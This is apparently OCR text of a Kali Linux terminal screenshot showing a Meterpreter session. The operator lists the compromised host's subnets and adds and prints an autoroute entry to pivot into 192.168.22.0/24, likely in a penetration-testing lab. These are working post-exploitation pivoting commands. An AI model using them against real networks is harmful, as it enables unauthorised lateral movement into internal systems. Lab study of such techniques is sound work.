 kali@Kali: ~/桌面
文件 动作 编辑 查看 帮助
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 10.65.192.0/255.255.240.0
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.22.0/255.255.255.0 ...
[+] Added route to 192.168.22.0/255.255.255.0 via 10.65.203.31
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 1
meterpreter >